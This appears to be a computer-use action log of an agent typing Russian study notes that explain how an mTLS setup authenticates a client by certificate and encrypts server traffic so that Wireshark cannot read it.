
key("super+5")
type("9001")

type(" .")
key("BackSpace")
key("Return")
key("alt+shift")
type("-")
- Begin the bold 'mtls' bullet describing TLS authentication, removing the stray 'чтобы' and the TLC typo
key("ctrl+b")
type("mtls**")

key("End")
type("-")
key("alt+shift")
type("это")
type(" команда")

type(", которая ")
type("дает согласов")

type("ание между")
type(" мной и серверо")

type("м, чтобы")
key("ctrl+shift+Left")
key("BackSpace")
type("оно шифру")
type("ет соеди")

type("нение по TLC")

key("BackSpace")
type("S")
- Reread Gemini's answer and extend the bullet: encryption blocks outsiders and hides server commands from Wireshark
key("super+2")

key("super+1")

key("super+5")
type("сертифик")

type("ату и никто левый")

type(" не сможет подкл")

type("ючится к данн")

type("ому порту, даже че")

type("рез цшку")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("alt+shift")
type("wirehar")
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("shark")
key("alt+shift")
type(" не видно")

type(" будет, что я ввожу")

type(" на сервере")
key("super+1")

scroll(306, 330, "up", 1)
